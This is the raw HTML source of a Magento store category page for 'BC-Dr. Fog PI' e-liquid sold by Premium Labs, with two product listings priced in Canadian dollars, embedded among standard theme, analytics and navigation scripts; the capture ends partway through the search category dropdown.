

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi
body_size: 48207
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.premiumlabs.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child_custom\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Order BC-PI - BC-Dr. Fog - B.C. Compliant e juice from Premium Labs"/>
<meta name="description" content="BC-PI - BC-Dr. Fog - B.C. Compliant E juice by Premium Labs an e liquid distributor............"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Order BC-PI - BC-Dr. Fog - B.C. Compliant e juice from Premium Labs</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.premiumlabs.com/pub/static/_cache/merged/7ebf662a8b2c7597a7ca8e17bfa08b6c.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.premiumlabs.com/pub/media/favicon/stores/1/PremiumLabs-drop.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.premiumlabs.com/pub/media/favicon/stores/1/PremiumLabs-drop.png" />
<link  rel="canonical" href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi" />
<meta name="p:domain_verify" content="b73d5dc5ab2d9a13adf5699cc2f447dd"/>
<style>
 <!--01244a85635a2863e1c9c34021ccb674--> 
</style><link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css" alt="design_css"><style>
.catalog-category-view .product-items .swatch-option.text,.catalogsearch-result-index .product-items .swatch-option.text{width:auto}.nav-sections-item-content>.navigation{z-index:3}#check_mobile{display:none}@media(min-width:768px){#check_mobile{display:block}}@media (min-width:768px){.category-nic-salts-e-liquid #layer-product-list .products-grid .product-item{min-height:500px}}
@media (max-width:768px) {
.cms-porto-home-1 div#banner-slider-demo-1 {
margin-top: 65px;
}
}
.popup-logo img {
	background: transparent;
}
.cnotice-header img {
    display: block;
    margin: 0 auto;
}
@media only screen and (max-width:767px){

.widget.block.block-static-block .cnotice-header {
position: fixed;
top: 0;
background-color: #fff;
z-index: 999;
}

.widget.block.block-static-block .cnotice-header img {
max-height: 60px;
min-height: 60px;
object-fit: scale-down;
}
}
@media only screen and (max-width:767px){
.cms-porto-home-1 div#banner-slider-demo-1 {
    margin-top: 128px;
}
}
</style>
<style>@-webkit-keyframes mymove{from{top:0}to{top:200px}}@keyframes mymove{from{top:0}to{top:200px}}</style>
<!-- Start of HubSpot Embed Code -->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/9181332.js"></script>
<!-- End of HubSpot Embed Code -->
<script>console.log('yhllsec');</script>        <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/configed_css/design_Premiumlabs.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.premiumlabs.com/pub/media/porto/configed_css/settings_Premiumlabs.css">
<link rel="stylesheet" type="text/css" media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                  }
                                                            }126
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-22311209-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.premiumlabs.com\/","name":"Premium Labs"}</script>
<style type="text/css">
    
        #ln_slider_rating .ui-slider-range {
        background: #ddd;
        width: 11px;
        position: absolute;
    }

    #ln_slider_rating a.ui-slider-handle {
        width: 8px;
        cursor: pointer !important;
    }

    #ln_slider_rating a.ui-slider-handle:hover {
        background: #f98b25 !important;
    }

    .rating-slider-items {
        position: relative;
        top: -4px;
    }

    </style>
    
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.premiumlabs.com\/bc\/bc-dr-fog\/bc-dr-fog-pi","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"BC-PI","url":"https:\/\/www.premiumlabs.com\/bc\/bc-dr-fog\/bc-dr-fog-pi","numberOfItems":2,"itemListElement":[{"@type":"Product","name":"BC 30mL-Gold","description":"","image":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/8985c0a5c662aca4aaabdf8b8a229575\/p\/r\/premium_labs_bc_-_dr.fog_pi_-_gold_-_30ml.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":14.99,"url":"https:\/\/www.premiumlabs.com\/bc\/bc-dr-fog\/bc-dr-fog-pi\/bc-30ml-gold","priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock"},"brand":"PI","model":"0.000000"},{"@type":"Product","name":"30mL-Gold salts","description":"","image":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/8985c0a5c662aca4aaabdf8b8a229575\/p\/r\/premium-labs-dr.fog-pi-salt-gold-30ml.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":19.99,"url":"https:\/\/www.premiumlabs.com\/bc\/bc-dr-fog\/bc-dr-fog-pi\/30ml-gold-salts","priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock"},"brand":"PI","model":"0.000000"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-bc-bc-dr-fog-bc-dr-fog-pi category-bc-dr-fog-pi  layout-1220 wide mobile-sticky am-porto-cmtb catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.premiumlabs.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
        $(".sidebar-main").css("position","relative");
        var main_area_pos;
        var main_area_height = $(".column.main").outerHeight();
        var left_side_top = 0;
        var right_side_top = 0;
        var cur_Y = pre_Y = 0;
        $(document).ready(function(){
            setTimeout(function(){stickySidebar();},1000);
        });
        $(window).scroll(function(){
            stickySidebar();
        });
        $(window).resize(function(){
            left_side_top = 0;
            stickySidebar();
        });
        function stickySidebar(){
            if($(".column.main").offset()) {
                main_area_pos = $(".column.main").offset().top;
            }
            main_area_height = $(".column.main").outerHeight();
            margin_top = $(".page-header").hasClass("sticky-header")?60:10;
            margin_bottom = 10;
            var fixedSideTop = fixedSideBottom = fixedSideTop_r = fixedSideBottom_r = 0;
            cur_Y = $(window).scrollTop();
            if($(".sidebar-main").outerHeight() < main_area_height) {
                if($(window).height() < $(".sidebar-main").outerHeight() + margin_top + margin_bottom) {
                    if(main_area_pos >= cur_Y + margin_top) {
                        left_side_top = 0;
                    } else if(cur_Y >= main_area_pos + main_area_height - $(window).height()) {
                        left_side_top = main_area_height - $(".sidebar-main").outerHeight();
                    } else {
                        if ( cur_Y > pre_Y ) {
                            if(fixedSideTop) {
                                fixedSideTop = 0;
                                left_side_top = $(".sidebar-main").offset().top - main_area_pos;
                            } else if(!fixedSideBottom && $(".sidebar-main").outerHeight() + $(".sidebar-main").offset().top < cur_Y + $(window).height()) {
                                fixedSideBottom = 1;
                                left_side_top = cur_Y - (main_area_pos + $(".sidebar-main").outerHeight() - $(window).height()) - 10
                            }
                        } else {
                            if(fixedSideBottom) {
                                fixedSideBottom = 0;
                                left_side_top = cur_Y - main_area_pos - $(".sidebar-main").outerHeight() + $(window).height() - 10;
                            } else if(!fixedSideTop && $(".sidebar-main").offset().top >= cur_Y + margin_top) {
                                fixedSideTop = 1;
                                left_side_top = cur_Y - main_area_pos + margin_top;
                            }

                        }
                    }
                } else {
                    if ( cur_Y >= ( main_area_pos - margin_top ) && cur_Y + $(".sidebar-main").outerHeight() + margin_top < main_area_pos + main_area_height) {
                        left_side_top = cur_Y - main_area_pos + margin_top;
                    } else if(cur_Y + $(".sidebar-main").outerHeight() + margin_top > main_area_pos + main_area_height) {
                        left_side_top = main_area_height - $(".sidebar-main").outerHeight();
                    } else {
                        left_side_top = 0;
                    }

                    fixedSideTop = fixedSideBottom = 0;
                }
                $(".sidebar-main").css("top",left_side_top + "px");
            } else {
                $(".sidebar-main").css("top",0);
            }
            pre_Y = cur_Y;
        }
    }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
  $(window).on('load', function() {
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products');
          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.premiumlabs.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category167">
                            <a href="https://www.premiumlabs.com/bc"
                   title="">
                    B.C. Compliant                </a>
                        </li>
                    <li class="item category170">
                            <a href="https://www.premiumlabs.com/bc/bc-dr-fog"
                   title="">
                    BC-Dr. Fog                </a>
                        </li>
                    <li class="item category185">
                            <strong>BC-PI</strong>
                        </li>
            </ul>
</div>
<div class="porto-block-html-top">
  <div class="background-color-dark text-color-light d-none">
    <div class="cnotice-header"><img src="https://www.premiumlabs.com/pub/media/wysiwyg/imgpsh_fullsize_anim.jpeg" alt="" /></div>  </div>
</div>
<script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });
</script>
<header class="page-header type1" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.premiumlabs.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="uLrT6DN9u74ERm0Q" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.premiumlabs.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div class="panel header">
                                                              </div>
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome Premium Labs'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li><a href=https://www.premiumlabs.com/quick-order/>Quick Order</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.premiumlabs.com/customer/account/login/referer/aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2JjL2JjLWRyLWZvZy9iYy1kci1mb2ctcGk~/"        >Sign In</a>
</li>
<li><a href="https://www.premiumlabs.com/contact">Contact Us</a></li><li><a href="https://www.premiumlabs.com/customer/account/create/" id="idaDdqGIgx" >Create an Account</a></li></ul>                  </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.premiumlabs.com/" title="Premium Labs">
        <img src="https://www.premiumlabs.com/pub/media/logo/stores/1/PremiumLabs-Logo-Black.png"
             alt="Premium Labs"
             width="170"             height="35"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.premiumlabs.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.premiumlabs.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="30"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.premiumlabs.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="405">120ml</option>
                                    <option value="397">60ML SALTS</option>
                                    <option value="167">B.C. Compliant</option>
                                    <option value="168">- BC-Decoded</option>
                                    <option value="169">- BC-Decoded Verified</option>
                                    <option value="170">- BC-Dr. Fog</option>
                                    <option value="191">- BC-Ever Cloud Tobacco</option>
                                    <option value="396">- BC-PODS</option>
                                    <option value="78">Decoded</option>
                                    <option value="278">- Freebase</option>
                                    <option value="277">- Salt</option>
                                    <option value="79">Decoded Verified</option>
                                    <option value="280">- Freebase</option>
                                    <option value="279">- Salt</option>
                                    <option value="406">Disposables</option>
